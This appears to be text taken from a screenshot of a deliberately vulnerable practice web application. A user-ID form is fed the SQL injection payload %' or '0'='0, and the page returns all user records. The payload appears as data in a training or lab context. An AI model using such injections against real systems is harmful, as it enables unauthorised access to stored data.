 User ID: Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith